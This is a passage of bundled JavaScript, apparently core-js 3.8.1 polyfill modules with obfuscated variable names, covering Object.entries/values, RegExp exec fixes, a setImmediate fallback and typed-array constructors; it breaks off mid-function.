              var _0x448e17 = _0x3f664a(_0x274a3d);
              var _0x38be41 = _0x217452(_0x448e17);
              var _0x536101 = _0x38be41.length;
              var _0x37aaf7 = 0;
              var _0x37bb6d = [];
              var _0x2b9a1b;
              while (_0x536101 > _0x37aaf7) {
                _0x2b9a1b = _0x38be41[_0x37aaf7++];
                if (!_0x1725b9 || _0x3d7e77.call(_0x448e17, _0x2b9a1b)) {
                  _0x37bb6d.push(_0x22a071 ? [_0x2b9a1b, _0x448e17[_0x2b9a1b]] : _0x448e17[_0x2b9a1b]);
                }
              }
              return _0x37bb6d;
            };
          }
          _0x3c215e.exports = {
            entries: _0x5ec6fb(true),
            values: _0x5ec6fb(false)
          };
        },
        288: function (_0x43ad88, _0x38cddb, _0x1b58d5) {
          'use strict';
  
          var _0x295eb4 = _0x1b58d5(1694);
          var _0x150e85 = _0x1b58d5(648);
          _0x43ad88.exports = _0x295eb4 ? {}.toString : function _0x1d5caa() {
            return "[object " + _0x150e85(this) + "]";
          };
        },
        3887: function (_0x43793c, _0x37b9ed, _0x93f5ac) {
          var _0x5e5335 = _0x93f5ac(5005);
          var _0x1c884c = _0x93f5ac(8006);
          var _0x995c9e = _0x93f5ac(5181);
          var _0x47440d = _0x93f5ac(9670);
          _0x43793c.exports = _0x5e5335("Reflect", "ownKeys") || function _0x559689(_0x7d75b1) {
            var _0x1cfb31 = _0x1c884c.f(_0x47440d(_0x7d75b1));
            var _0x597e20 = _0x995c9e.f;
            if (_0x597e20) {
              return _0x1cfb31.concat(_0x597e20(_0x7d75b1));
            } else {
              return _0x1cfb31;
            }
          };
        },
        857: function (_0x3c2672, _0x183acc, _0x7a38aa) {
          var _0x27c63e = _0x7a38aa(7854);
          _0x3c2672.exports = _0x27c63e;
        },
        2534: function (_0x49b6a9) {
          _0x49b6a9.exports = function (_0xad6632) {
            try {
              return {
                error: false,
                value: _0xad6632()
              };
            } catch (_0x14efd8) {
              return {
                error: true,
                value: _0x14efd8
              };
            }
          };
        },
        9478: function (_0x395e80, _0x5536b2, _0x55520f) {
          var _0x2d52ab = _0x55520f(9670);
          var _0xb08540 = _0x55520f(111);
          var _0x2c2020 = _0x55520f(8523);
          _0x395e80.exports = function (_0x1de6a2, _0x45b5f0) {
            _0x2d52ab(_0x1de6a2);
            if (_0xb08540(_0x45b5f0) && _0x45b5f0.constructor === _0x1de6a2) {
              return _0x45b5f0;
            }
            var _0x14c85d = _0x2c2020.f(_0x1de6a2);
            var _0xd5b18e = _0x14c85d.resolve;
            _0xd5b18e(_0x45b5f0);
            return _0x14c85d.promise;
          };
        },
        2248: function (_0x12b180, _0x4bb3db, _0x5023ae) {
          var _0x1fc237 = _0x5023ae(1320);
          _0x12b180.exports = function (_0xabd84d, _0x45d421, _0x350a52) {
            for (var _0x33024d in _0x45d421) {
              _0x1fc237(_0xabd84d, _0x33024d, _0x45d421[_0x33024d], _0x350a52);
            }
            return _0xabd84d;
          };
        },
        1320: function (_0x8a212, _0x1ec667, _0x1b986e) {
          var _0x1e99dc = _0x1b986e(7854);
          var _0x3a4b86 = _0x1b986e(8880);
          var _0x275cad = _0x1b986e(6656);
          var _0x470027 = _0x1b986e(3505);
          var _0x16013 = _0x1b986e(2788);
          var _0x5c4f25 = _0x1b986e(9909);
          var _0x34c96a = _0x5c4f25.get;
          var _0xfcf28 = _0x5c4f25.enforce;
          var _0x531bfe = String(String).split("String");
          (_0x8a212.exports = function (_0x7128ce, _0x405054, _0x4c8d69, _0x59d3e5) {
            var _0x4b1cc4 = _0x59d3e5 ? !!_0x59d3e5.unsafe : false;
            var _0x1343a3 = _0x59d3e5 ? !!_0x59d3e5.enumerable : false;
            var _0x548beb = _0x59d3e5 ? !!_0x59d3e5.noTargetGet : false;
            var _0x1976ce;
            if (typeof _0x4c8d69 == "function") {
              if (typeof _0x405054 == "string" && !_0x275cad(_0x4c8d69, "name")) {
                _0x3a4b86(_0x4c8d69, "name", _0x405054);
              }
              _0x1976ce = _0xfcf28(_0x4c8d69);
              if (!_0x1976ce.source) {
                _0x1976ce.source = _0x531bfe.join(typeof _0x405054 == "string" ? _0x405054 : "");
              }
            }
            if (_0x7128ce === _0x1e99dc) {
              if (_0x1343a3) {
                _0x7128ce[_0x405054] = _0x4c8d69;
              } else {
                _0x470027(_0x405054, _0x4c8d69);
              }
              return;
            } else if (!_0x4b1cc4) {
              delete _0x7128ce[_0x405054];
            } else if (!_0x548beb && _0x7128ce[_0x405054]) {
              _0x1343a3 = true;
            }
            if (_0x1343a3) {
              _0x7128ce[_0x405054] = _0x4c8d69;
            } else {
              _0x3a4b86(_0x7128ce, _0x405054, _0x4c8d69);
            }
          })(Function.prototype, "toString", function _0x546a1d() {
            return typeof this == "function" && _0x34c96a(this).source || _0x16013(this);
          });
        },
        7651: function (_0x1eadb2, _0x40a8d8, _0x46c572) {
          var _0x3acc1a = _0x46c572(4326);
          var _0xae8015 = _0x46c572(2261);
          _0x1eadb2.exports = function (_0x465219, _0xd46e55) {
            var _0x26d3ad = _0x465219.exec;
            if (typeof _0x26d3ad === "function") {
              var _0x4a0d00 = _0x26d3ad.call(_0x465219, _0xd46e55);
              if (typeof _0x4a0d00 !== "object") {
                throw TypeError("RegExp exec method returned something other than an Object or null");
              }
              return _0x4a0d00;
            }
            if (_0x3acc1a(_0x465219) !== "RegExp") {
              throw TypeError("RegExp#exec called on incompatible receiver");
            }
            return _0xae8015.call(_0x465219, _0xd46e55);
          };
        },
        2261: function (_0x4bc167, _0xd96c18, _0x16358c) {
          'use strict';
  
          var _0x59b947 = _0x16358c(7066);
          var _0x2e4491 = _0x16358c(2999);
          var _0x406221 = RegExp.prototype.exec;
          var _0x3a249a = String.prototype.replace;
          var _0x403891 = _0x406221;
          var _0x320b83 = function () {
            var _0x41005e = /a/;
            var _0xad766a = /b*/g;
            _0x406221.call(_0x41005e, "a");
            _0x406221.call(_0xad766a, "a");
            return _0x41005e.lastIndex !== 0 || _0xad766a.lastIndex !== 0;
          }();
          var _0x616ac0 = _0x2e4491.UNSUPPORTED_Y || _0x2e4491.BROKEN_CARET;
          var _0xdb23c3 = /()??/.exec("")[1] !== undefined;
          var _0x50fb12 = _0x320b83 || _0xdb23c3 || _0x616ac0;
          if (_0x50fb12) {
            _0x403891 = function _0x57a37b(_0x4f7a8f) {
              var _0x3192e2 = this;
              var _0x3829e3;
              var _0x5add46;
              var _0x5213d6;
              var _0x592b51;
              var _0xfaa090 = _0x616ac0 && _0x3192e2.sticky;
              var _0x512f43 = _0x59b947.call(_0x3192e2);
              var _0x2b0f96 = _0x3192e2.source;
              var _0x16d675 = 0;
              var _0x441a8d = _0x4f7a8f;
              if (_0xfaa090) {
                _0x512f43 = _0x512f43.replace("y", "");
                if (_0x512f43.indexOf("g") === -1) {
                  _0x512f43 += "g";
                }
                _0x441a8d = String(_0x4f7a8f).slice(_0x3192e2.lastIndex);
                if (_0x3192e2.lastIndex > 0 && (!_0x3192e2.multiline || _0x3192e2.multiline && _0x4f7a8f[_0x3192e2.lastIndex - 1] !== "\n")) {
                  _0x2b0f96 = "(?: " + _0x2b0f96 + ")";
                  _0x441a8d = " " + _0x441a8d;
                  _0x16d675++;
                }
                _0x5add46 = new RegExp("^(?:" + _0x2b0f96 + ")", _0x512f43);
              }
              if (_0xdb23c3) {
                _0x5add46 = new RegExp("^" + _0x2b0f96 + "$(?!\\s)", _0x512f43);
              }
              if (_0x320b83) {
                _0x3829e3 = _0x3192e2.lastIndex;
              }
              _0x5213d6 = _0x406221.call(_0xfaa090 ? _0x5add46 : _0x3192e2, _0x441a8d);
              if (_0xfaa090) {
                if (_0x5213d6) {
                  _0x5213d6.input = _0x5213d6.input.slice(_0x16d675);
                  _0x5213d6[0] = _0x5213d6[0].slice(_0x16d675);
                  _0x5213d6.index = _0x3192e2.lastIndex;
                  _0x3192e2.lastIndex += _0x5213d6[0].length;
                } else {
                  _0x3192e2.lastIndex = 0;
                }
              } else if (_0x320b83 && _0x5213d6) {
                _0x3192e2.lastIndex = _0x3192e2.global ? _0x5213d6.index + _0x5213d6[0].length : _0x3829e3;
              }
              if (_0xdb23c3 && _0x5213d6 && _0x5213d6.length > 1) {
                _0x3a249a.call(_0x5213d6[0], _0x5add46, function () {
                  for (_0x592b51 = 1; _0x592b51 < arguments.length - 2; _0x592b51++) {
                    if (arguments[_0x592b51] === undefined) {
                      _0x5213d6[_0x592b51] = undefined;
                    }
                  }
                });
              }
              return _0x5213d6;
            };
          }
          _0x4bc167.exports = _0x403891;
        },
        7066: function (_0x5a91a4, _0x1c4674, _0x421fcf) {
          'use strict';
  
          var _0xfe3081 = _0x421fcf(9670);
          _0x5a91a4.exports = function () {
            var _0x4ac6d3 = _0xfe3081(this);
            var _0x4313a6 = "";
            if (_0x4ac6d3.global) {
              _0x4313a6 += "g";
            }
            if (_0x4ac6d3.ignoreCase) {
              _0x4313a6 += "i";
            }
            if (_0x4ac6d3.multiline) {
              _0x4313a6 += "m";
            }
            if (_0x4ac6d3.dotAll) {
              _0x4313a6 += "s";
            }
            if (_0x4ac6d3.unicode) {
              _0x4313a6 += "u";
            }
            if (_0x4ac6d3.sticky) {
              _0x4313a6 += "y";
            }
            return _0x4313a6;
          };
        },
        2999: function (_0x39f646, _0x2241e0, _0x1d9453) {
          'use strict';
  
          var _0x33e550 = _0x1d9453(7293);
          function _0x15b674(_0x23ef3b, _0x37ac69) {
            return RegExp(_0x23ef3b, _0x37ac69);
          }
          _0x2241e0.UNSUPPORTED_Y = _0x33e550(function () {
            var _0x358c41 = _0x15b674("a", "y");
            _0x358c41.lastIndex = 2;
            return _0x358c41.exec("abcd") != null;
          });
          _0x2241e0.BROKEN_CARET = _0x33e550(function () {
            var _0x40b64d = _0x15b674("^r", "gy");
            _0x40b64d.lastIndex = 2;
            return _0x40b64d.exec("str") != null;
          });
        },
        4488: function (_0x5285b5) {
          _0x5285b5.exports = function (_0x25faa3) {
            if (_0x25faa3 == undefined) {
              throw TypeError("Can't call method on " + _0x25faa3);
            }
            return _0x25faa3;
          };
        },
        3505: function (_0x44d239, _0x4d0d54, _0x39cbad) {
          var _0x313f94 = _0x39cbad(7854);
          var _0x472912 = _0x39cbad(8880);
          _0x44d239.exports = function (_0x5dfa4a, _0x5b973e) {
            try {
              _0x472912(_0x313f94, _0x5dfa4a, _0x5b973e);
            } catch (_0x290e46) {
              _0x313f94[_0x5dfa4a] = _0x5b973e;
            }
            return _0x5b973e;
          };
        },
        6340: function (_0x2ad087, _0x225323, _0x1d3350) {
          'use strict';
  
          var _0x1abf6c = _0x1d3350(5005);
          var _0x5a9ee9 = _0x1d3350(3070);
          var _0xc434e1 = _0x1d3350(5112);
          var _0x42415d = _0x1d3350(9781);
          var _0xe3ca36 = _0xc434e1("species");
          _0x2ad087.exports = function (_0xeec07f) {
            var _0x7d2717 = _0x1abf6c(_0xeec07f);
            var _0x3d2dba = _0x5a9ee9.f;
            if (_0x42415d && _0x7d2717 && !_0x7d2717[_0xe3ca36]) {
              _0x3d2dba(_0x7d2717, _0xe3ca36, {
                configurable: true,
                get: function () {
                  return this;
                }
              });
            }
          };
        },
        8003: function (_0x3f8eed, _0x4fe0eb, _0x29053e) {
          var _0x20c29c = _0x29053e(3070).f;
          var _0x27a298 = _0x29053e(6656);
          var _0x4237cf = _0x29053e(5112);
          var _0x49d65a = _0x4237cf("toStringTag");
          _0x3f8eed.exports = function (_0x1eb753, _0x15b820, _0x4a080b) {
            if (_0x1eb753 && !_0x27a298(_0x1eb753 = _0x4a080b ? _0x1eb753 : _0x1eb753.prototype, _0x49d65a)) {
              _0x20c29c(_0x1eb753, _0x49d65a, {
                configurable: true,
                value: _0x15b820
              });
            }
          };
        },
        6200: function (_0x26e0dc, _0x205988, _0x10eb76) {
          var _0x3e4195 = _0x10eb76(2309);
          var _0x139299 = _0x10eb76(9711);
          var _0x148179 = _0x3e4195("keys");
          _0x26e0dc.exports = function (_0x14426d) {
            return _0x148179[_0x14426d] ||= _0x139299(_0x14426d);
          };
        },
        5465: function (_0x4eeda3, _0x317341, _0x25e601) {
          var _0x43dc4b = _0x25e601(7854);
          var _0x2aeed6 = _0x25e601(3505);
          var _0x12b7a5 = "__core-js_shared__";
          var _0x1cb6cc = _0x43dc4b[_0x12b7a5] || _0x2aeed6(_0x12b7a5, {});
          _0x4eeda3.exports = _0x1cb6cc;
        },
        2309: function (_0x45fb18, _0x5374f0, _0x1de8da) {
          var _0x5d270b = _0x1de8da(1913);
          var _0x17f5fd = _0x1de8da(5465);
          (_0x45fb18.exports = function (_0xb45346, _0x4a2c9b) {
            return _0x17f5fd[_0xb45346] ||= _0x4a2c9b !== undefined ? _0x4a2c9b : {};
          })("versions", []).push({
            version: "3.8.1",
            mode: _0x5d270b ? "pure" : "global",
            copyright: "© 2020 Denis Pushkarev (zloirock.ru)"
          });
        },
        6707: function (_0xc10717, _0x214c47, _0xf01afb) {
          var _0x1af61f = _0xf01afb(9670);
          var _0x3a50d1 = _0xf01afb(3099);
          var _0x255bf6 = _0xf01afb(5112);
          var _0x499704 = _0x255bf6("species");
          _0xc10717.exports = function (_0x5b82b9, _0x5b78fb) {
            var _0x204332 = _0x1af61f(_0x5b82b9).constructor;
            var _0x44648b;
            if (_0x204332 === undefined || (_0x44648b = _0x1af61f(_0x204332)[_0x499704]) == undefined) {
              return _0x5b78fb;
            } else {
              return _0x3a50d1(_0x44648b);
            }
          };
        },
        8710: function (_0x465ace, _0x2ad7f7, _0x2895b9) {
          var _0x2d0d94 = _0x2895b9(9958);
          var _0x1467d6 = _0x2895b9(4488);
          function _0x1d0abb(_0x1604ed) {
            return function (_0x50d8d8, _0x5e8edc) {
              var _0x42e96c = String(_0x1467d6(_0x50d8d8));
              var _0x4bc404 = _0x2d0d94(_0x5e8edc);
              var _0x4c1d73 = _0x42e96c.length;
              var _0x3fe646;
              var _0x39cf7d;
              if (_0x4bc404 < 0 || _0x4bc404 >= _0x4c1d73) {
                if (_0x1604ed) {
                  return "";
                } else {
                  return undefined;
                }
              }
              _0x3fe646 = _0x42e96c.charCodeAt(_0x4bc404);
              if (_0x3fe646 < 55296 || _0x3fe646 > 56319 || _0x4bc404 + 1 === _0x4c1d73 || (_0x39cf7d = _0x42e96c.charCodeAt(_0x4bc404 + 1)) < 56320 || _0x39cf7d > 57343) {
                if (_0x1604ed) {
                  return _0x42e96c.charAt(_0x4bc404);
                } else {
                  return _0x3fe646;
                }
              } else if (_0x1604ed) {
                return _0x42e96c.slice(_0x4bc404, _0x4bc404 + 2);
              } else {
                return (_0x3fe646 - 55296 << 10) + (_0x39cf7d - 56320) + 65536;
              }
            };
          }
          _0x465ace.exports = {
            codeAt: _0x1d0abb(false),
            charAt: _0x1d0abb(true)
          };
        },
        261: function (_0x4a0302, _0x8f140a, _0x23229c) {
          var _0x1e4236 = _0x23229c(7854);
          var _0x3aab46 = _0x23229c(7293);
          var _0x4e5b00 = _0x23229c(9974);
          var _0x3403f6 = _0x23229c(490);
          var _0x3d4447 = _0x23229c(317);
          var _0xc97bd8 = _0x23229c(8334);
          var _0x3abf78 = _0x23229c(5268);
          var _0x3d92de = _0x1e4236.location;
          var _0x43d65f = _0x1e4236.setImmediate;
          var _0x400fea = _0x1e4236.clearImmediate;
          var _0x25074e = _0x1e4236.process;
          var _0x14dfda = _0x1e4236.MessageChannel;
          var _0x39facb = _0x1e4236.Dispatch;
          var _0x1f1577 = 0;
          var _0x542e2b = {};
          var _0x5353c4 = "onreadystatechange";
          var _0x299509;
          var _0x37bcb8;
          var _0x1a80aa;
          function _0x5677b5(_0x2a2ee0) {
            if (_0x542e2b.hasOwnProperty(_0x2a2ee0)) {
              var _0x4b35ab = _0x542e2b[_0x2a2ee0];
              delete _0x542e2b[_0x2a2ee0];
              _0x4b35ab();
            }
          }
          function _0x4f8d92(_0x17dc15) {
            return function () {
              _0x5677b5(_0x17dc15);
            };
          }
          function _0x3560bd(_0x4d8982) {
            _0x5677b5(_0x4d8982.data);
          }
          function _0x129c82(_0x4a459e) {
            _0x1e4236.postMessage(_0x4a459e + "", _0x3d92de.protocol + "//" + _0x3d92de.host);
          }
          if (!_0x43d65f || !_0x400fea) {
            _0x43d65f = function _0x4fc381(_0x497b6) {
              var _0x575d64 = [];
              var _0x4014aa = 1;
              while (arguments.length > _0x4014aa) {
                _0x575d64.push(arguments[_0x4014aa++]);
              }
              _0x542e2b[++_0x1f1577] = function () {
                (typeof _0x497b6 == "function" ? _0x497b6 : Function(_0x497b6)).apply(undefined, _0x575d64);
              };
              _0x299509(_0x1f1577);
              return _0x1f1577;
            };
            _0x400fea = function _0x2998d2(_0x1d1f8c) {
              delete _0x542e2b[_0x1d1f8c];
            };
            if (_0x3abf78) {
              _0x299509 = function (_0x22d10d) {
                _0x25074e.nextTick(_0x4f8d92(_0x22d10d));
              };
            } else if (_0x39facb && _0x39facb.now) {
              _0x299509 = function (_0x4cbcdc) {
                _0x39facb.now(_0x4f8d92(_0x4cbcdc));
              };
            } else if (_0x14dfda && !_0xc97bd8) {
              _0x37bcb8 = new _0x14dfda();
              _0x1a80aa = _0x37bcb8.port2;
              _0x37bcb8.port1.onmessage = _0x3560bd;
              _0x299509 = _0x4e5b00(_0x1a80aa.postMessage, _0x1a80aa, 1);
            } else if (_0x1e4236.addEventListener && typeof postMessage == "function" && !_0x1e4236.importScripts && _0x3d92de && _0x3d92de.protocol !== "file:" && !_0x3aab46(_0x129c82)) {
              _0x299509 = _0x129c82;
              _0x1e4236.addEventListener("message", _0x3560bd, false);
            } else if (_0x5353c4 in _0x3d4447("script")) {
              _0x299509 = function (_0xc289c8) {
                _0x3403f6.appendChild(_0x3d4447("script"))[_0x5353c4] = function () {
                  _0x3403f6.removeChild(this);
                  _0x5677b5(_0xc289c8);
                };
              };
            } else {
              _0x299509 = function (_0x38c03a) {
                setTimeout(_0x4f8d92(_0x38c03a), 0);
              };
            }
          }
          _0x4a0302.exports = {
            set: _0x43d65f,
            clear: _0x400fea
          };
        },
        1400: function (_0x4836b0, _0x42bd3e, _0x20c485) {
          var _0x568603 = _0x20c485(9958);
          var _0x448709 = Math.max;
          var _0x1d35f3 = Math.min;
          _0x4836b0.exports = function (_0x5be550, _0x4e22b2) {
            var _0x54133e = _0x568603(_0x5be550);
            if (_0x54133e < 0) {
              return _0x448709(_0x54133e + _0x4e22b2, 0);
            } else {
              return _0x1d35f3(_0x54133e, _0x4e22b2);
            }
          };
        },
        7067: function (_0xea7a79, _0x118b74, _0x48d0c1) {
          var _0xd27d7f = _0x48d0c1(9958);
          var _0xf176bc = _0x48d0c1(7466);
          _0xea7a79.exports = function (_0x5bae37) {
            if (_0x5bae37 === undefined) {
              return 0;
            }
            var _0x466eb2 = _0xd27d7f(_0x5bae37);
            var _0x56d17f = _0xf176bc(_0x466eb2);
            if (_0x466eb2 !== _0x56d17f) {
              throw RangeError("Wrong length or index");
            }
            return _0x56d17f;
          };
        },
        5656: function (_0x26b2ff, _0x7ca1f3, _0x38e6b7) {
          var _0x2dbe77 = _0x38e6b7(8361);
          var _0x21213d = _0x38e6b7(4488);
          _0x26b2ff.exports = function (_0x46104f) {
            return _0x2dbe77(_0x21213d(_0x46104f));
          };
        },
        9958: function (_0x402d1f) {
          var _0x29b3be = Math.ceil;
          var _0x5e7256 = Math.floor;
          _0x402d1f.exports = function (_0x8c1612) {
            if (isNaN(_0x8c1612 = +_0x8c1612)) {
              return 0;
            } else {
              return (_0x8c1612 > 0 ? _0x5e7256 : _0x29b3be)(_0x8c1612);
            }
          };
        },
        7466: function (_0x495057, _0x1d275b, _0x152ac8) {
          var _0x2c4cfb = _0x152ac8(9958);
          var _0x3a4fd8 = Math.min;
          _0x495057.exports = function (_0x4ec208) {
            if (_0x4ec208 > 0) {
              return _0x3a4fd8(_0x2c4cfb(_0x4ec208), 9007199254740991);
            } else {
              return 0;
            }
          };
        },
        7908: function (_0x2209a8, _0x1bd365, _0x5ecf50) {
          var _0x2e0421 = _0x5ecf50(4488);
          _0x2209a8.exports = function (_0x3cdd93) {
            return Object(_0x2e0421(_0x3cdd93));
          };
        },
        4590: function (_0x3570d7, _0x22cd4b, _0x33eaad) {
          var _0x5663a5 = _0x33eaad(3002);
          _0x3570d7.exports = function (_0x3a22b0, _0x1a1be8) {
            var _0x2e59ca = _0x5663a5(_0x3a22b0);
            if (_0x2e59ca % _0x1a1be8) {
              throw RangeError("Wrong offset");
            }
            return _0x2e59ca;
          };
        },
        3002: function (_0x205867, _0x2d2677, _0x3bb8a8) {
          var _0x5119e6 = _0x3bb8a8(9958);
          _0x205867.exports = function (_0x3d1dd7) {
            var _0x3655ba = _0x5119e6(_0x3d1dd7);
            if (_0x3655ba < 0) {
              throw RangeError("The argument can't be less than 0");
            }
            return _0x3655ba;
          };
        },
        7593: function (_0x334a87, _0x5475f0, _0x59e4b8) {
          var _0x249eca = _0x59e4b8(111);
          _0x334a87.exports = function (_0x4b4232, _0x20448b) {
            if (!_0x249eca(_0x4b4232)) {
              return _0x4b4232;
            }
            var _0x724be7;
            var _0x228af6;
            if (_0x20448b && typeof (_0x724be7 = _0x4b4232.toString) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            if (typeof (_0x724be7 = _0x4b4232.valueOf) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            if (!_0x20448b && typeof (_0x724be7 = _0x4b4232.toString) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            throw TypeError("Can't convert object to primitive value");
          };
        },
        1694: function (_0x2777bb, _0x4c7994, _0x12f87f) {
          var _0x1b71a0 = _0x12f87f(5112);
          var _0xff3aee = _0x1b71a0("toStringTag");
          var _0x264185 = {
            [_0xff3aee]: "z"
          };
          _0x2777bb.exports = String(_0x264185) === "[object z]";
        },
        9843: function (_0x57a45c, _0x3b3891, _0x1b0e65) {
          'use strict';
  
          var _0x2d782e = _0x1b0e65(2109);
          var _0x1e212d = _0x1b0e65(7854);
          var _0x59e942 = _0x1b0e65(9781);
          var _0x582c25 = _0x1b0e65(3832);
          var _0x23db63 = _0x1b0e65(260);
          var _0x2cb9b6 = _0x1b0e65(3331);
          var _0x1929fe = _0x1b0e65(5787);
          var _0x32e1b5 = _0x1b0e65(9114);
          var _0x32c748 = _0x1b0e65(8880);
          var _0x264862 = _0x1b0e65(7466);
          var _0x381606 = _0x1b0e65(7067);
          var _0xe40f9b = _0x1b0e65(4590);
          var _0xec8938 = _0x1b0e65(7593);
          var _0x53d1f1 = _0x1b0e65(6656);
          var _0x2889c2 = _0x1b0e65(648);
          var _0x196372 = _0x1b0e65(111);
          var _0x1b269d = _0x1b0e65(30);
          var _0x549b36 = _0x1b0e65(7674);
          var _0x9b153f = _0x1b0e65(8006).f;
          var _0x1b6bbe = _0x1b0e65(7321);
          var _0x169edc = _0x1b0e65(2092).forEach;
          var _0x2d355f = _0x1b0e65(6340);
          var _0x5a50e3 = _0x1b0e65(3070);
          var _0x2b90e7 = _0x1b0e65(1236);
          var _0x8ac636 = _0x1b0e65(9909);
          var _0x468d1d = _0x1b0e65(9587);
          var _0x42833d = _0x8ac636.get;
          var _0x1a2d01 = _0x8ac636.set;
          var _0x3cdd98 = _0x5a50e3.f;
          var _0xf3fc23 = _0x2b90e7.f;
          var _0x15d917 = Math.round;
          var _0x509993 = _0x1e212d.RangeError;
          var _0x3aa603 = _0x2cb9b6.ArrayBuffer;
          var _0x16b856 = _0x2cb9b6.DataView;
          var _0x4a7eab = _0x23db63.NATIVE_ARRAY_BUFFER_VIEWS;
          var _0x3a0840 = _0x23db63.TYPED_ARRAY_TAG;
          var _0x397921 = _0x23db63.TypedArray;
          var _0x332e94 = _0x23db63.TypedArrayPrototype;
          var _0x4e8b26 = _0x23db63.aTypedArrayConstructor;
          var _0x238665 = _0x23db63.isTypedArray;
          var _0x294e5f = "BYTES_PER_ELEMENT";
          var _0x2213a8 = "Wrong length";
          function _0x25a988(_0x524190, _0x17c8db) {
            var _0xb8a998 = 0;
            var _0x27cd19 = _0x17c8db.length;
            var _0x2d2f94 = new (_0x4e8b26(_0x524190))(_0x27cd19);
            while (_0x27cd19 > _0xb8a998) {
              _0x2d2f94[_0xb8a998] = _0x17c8db[_0xb8a998++];
            }
            return _0x2d2f94;
          }
          function _0x3b3d52(_0x4190cf, _0x1ad9a3) {
            _0x3cdd98(_0x4190cf, _0x1ad9a3, {
              get: function () {
                return _0x42833d(this)[_0x1ad9a3];
              }
            });
          }
          function _0xf198ba(_0x25b484) {
            var _0x29e1ae;
            return _0x25b484 instanceof _0x3aa603 || (_0x29e1ae = _0x2889c2(_0x25b484)) == "ArrayBuffer" || _0x29e1ae == "SharedArrayBuffer";
          }
          function _0x4c04d5(_0x13f15f, _0x385c56) {
            return _0x238665(_0x13f15f) && typeof _0x385c56 != "symbol" && _0x385c56 in _0x13f15f && String(+_0x385c56) == String(_0x385c56);
          }
          var _0x9aa511 = function _0x32f689(_0x2c9be6, _0x1e9ff5) {
            if (_0x4c04d5(_0x2c9be6, _0x1e9ff5 = _0xec8938(_0x1e9ff5, true))) {
              return _0x32e1b5(2, _0x2c9be6[_0x1e9ff5]);
            } else {
              return _0xf3fc23(_0x2c9be6, _0x1e9ff5);
            }
          };
          var _0xf2f8b5 = function _0x3227a4(_0x14db52, _0x2634d9, _0xe6cc33) {
            if (_0x4c04d5(_0x14db52, _0x2634d9 = _0xec8938(_0x2634d9, true)) && _0x196372(_0xe6cc33) && _0x53d1f1(_0xe6cc33, "value") && !_0x53d1f1(_0xe6cc33, "get") && !_0x53d1f1(_0xe6cc33, "set") && !_0xe6cc33.configurable && (!_0x53d1f1(_0xe6cc33, "writable") || _0xe6cc33.writable) && (!_0x53d1f1(_0xe6cc33, "enumerable") || _0xe6cc33.enumerable)) {
              _0x14db52[_0x2634d9] = _0xe6cc33.value;
              return _0x14db52;
            }
            return _0x3cdd98(_0x14db52, _0x2634d9, _0xe6cc33);
          };
          if (_0x59e942) {
            if (!_0x4a7eab) {
              _0x2b90e7.f = _0x9aa511;
              _0x5a50e3.f = _0xf2f8b5;
              _0x3b3d52(_0x332e94, "buffer");
              _0x3b3d52(_0x332e94, "byteOffset");
              _0x3b3d52(_0x332e94, "byteLength");
              _0x3b3d52(_0x332e94, "length");
            }
            _0x2d782e({
              target: "Object",
              stat: true,
              forced: !_0x4a7eab
            }, {
              getOwnPropertyDescriptor: _0x9aa511,
              defineProperty: _0xf2f8b5
            });
            _0x57a45c.exports = function (_0x5c78b8, _0x38cb98, _0x1ab45e) {
              var _0x51798b = _0x5c78b8.match(/\d+$/)[0] / 8;
              var _0x5de79c = _0x5c78b8 + (_0x1ab45e ? "Clamped" : "") + "Array";
              var _0x44a187 = "get" + _0x5c78b8;
              var _0x1f7ac4 = "set" + _0x5c78b8;
              var _0x10a418 = _0x1e212d[_0x5de79c];
              var _0x181bde = _0x10a418;
              var _0x7095fe = _0x181bde && _0x181bde.prototype;
              var _0x2033fa = {};
              function _0x4bfe90(_0x664446, _0x3f1675) {
                var _0x57ff35 = _0x42833d(_0x664446);
                return _0x57ff35.view[_0x44a187](_0x3f1675 * _0x51798b + _0x57ff35.byteOffset, true);
              }
              function _0x5ceb6c(_0xcae6d2, _0x1844b2, _0x28fe12) {
                var _0x2f50ef = _0x42833d(_0xcae6d2);
                if (_0x1ab45e) {
                  _0x28fe12 = (_0x28fe12 = _0x15d917(_0x28fe12)) < 0 ? 0 : _0x28fe12 > 255 ? 255 : _0x28fe12 & 255;
                }
                _0x2f50ef.view[_0x1f7ac4](_0x1844b2 * _0x51798b + _0x2f50ef.byteOffset, _0x28fe12, true);
              }
              function _0xd2ba7f(_0x4c913f, _0x4d3d16) {
                _0x3cdd98(_0x4c913f, _0x4d3d16, {
                  get: function () {
                    return _0x4bfe90(this, _0x4d3d16);
                  },
                  set: function (_0x2187d8) {
                    return _0x5ceb6c(this, _0x4d3d16, _0x2187d8);
                  },
                  enumerable: true
                });
              }
              if (!_0x4a7eab) {
                _0x181bde = _0x38cb98(function (_0x11ee19, _0x319c69, _0x35b01f, _0x59fd79) {
                  _0x1929fe(_0x11ee19, _0x181bde, _0x5de79c);
                  var _0x32ecfd = 0;
                  var _0x425f30 = 0;
                  var _0x527160;
                  var _0x5b91ba;
                  var _0x552ec8;
                  if (!_0x196372(_0x319c69)) {
                    _0x552ec8 = _0x381606(_0x319c69);
                    _0x5b91ba = _0x552ec8 * _0x51798b;
                    _0x527160 = new _0x3aa603(_0x5b91ba);
                  } else if (_0xf198ba(_0x319c69)) {
                    _0x527160 = _0x319c69;
                    _0x425f30 = _0xe40f9b(_0x35b01f, _0x51798b);
                    var _0x524d3a = _0x319c69.byteLength;
                    if (_0x59fd79 === undefined) {
                      if (_0x524d3a % _0x51798b) {
                        throw _0x509993(_0x2213a8);
                      }
                      _0x5b91ba = _0x524d3a - _0x425f30;
                      if (_0x5b91ba < 0) {
                        throw _0x509993(_0x2213a8);
                      }
                    } else {
                      _0x5b91ba = _0x264862(_0x59fd79) * _0x51798b;
                      if (_0x5b91ba + _0x425f30 > _0x524d3a) {
                        throw _0x509993(_0x2213a8);
                      }
                    }
                    _0x552ec8 = _0x5b91ba / _0x51798b;
                  } else if (_0x238665(_0x319c69)) {
                    return _0x25a988(_0x181bde, _0x319c69);
                  } else {
                    return _0x1b6bbe.call(_0x181bde, _0x319c69);
                  }
                  _0x1a2d01(_0x11ee19, {
                    buffer: _0x527160,
                    byteOffset: _0x425f30,
                    byteLength: _0x5b91ba,
                    length: _0x552ec8,
                    view: new _0x16b856(_0x527160)
                  });
                  while (_0x32ecfd < _0x552ec8) {
